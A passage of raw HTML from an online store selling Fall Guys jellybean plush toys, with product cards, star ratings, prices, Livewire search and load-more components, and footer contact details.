  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$21.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="18">
    <a href="https://fallguysplush.com/product/20cm-purple-jellybeans-fall-guys-stuffed-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/49/conversions/purple_1-pc-20-cm-fluffly-popular-game-jellybeans_variants-2-1-small.jpg?w=250&amp;h=250"
                alt="20CM Purple Jellybeans Fall Guys Stuffed Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-purple-jellybeans-fall-guys-stuffed-doll-plush" class="capitalize hover:underline leading-3">20CM Purple Jellybeans Fall Guys Stuffed Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$21.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="17">
    <a href="https://fallguysplush.com/product/20cm-yellow-jellybeans-fall-guys-stuffed-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/48/conversions/yellow_1-pc-20-cm-fluffly-popular-game-jellybeans_variants-3-small.jpg?w=250&amp;h=250"
                alt="20CM Yellow Jellybeans Fall Guys Stuffed Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-yellow-jellybeans-fall-guys-stuffed-doll-plush" class="capitalize hover:underline leading-3">20CM Yellow Jellybeans Fall Guys Stuffed Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$21.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:null,&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;Ky1BuOVkSz91q2NuPWwM&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;shop&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;4e5522ade204c24d8e6fef19471097e09d008c3dc5cf65a5107af00331a0bdaa&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="Ky1BuOVkSz91q2NuPWwM">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;zXGMoBRve60MTxUBaf3H&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;shop&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;8a0b946ceda1a605a53fb35b9c90bd03c5b881dec40f4de922cb9a863acafc5b&quot;}" wire:effects="[]" wire:id="zXGMoBRve60MTxUBaf3H" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;6321 La Questa Dr Danville, Ca 94526, Us<br /><strong>Our Warehouse</strong>: No. 15, Weiqi Road Commercial Street, Changge City, Anhui Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@fallguysplush.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
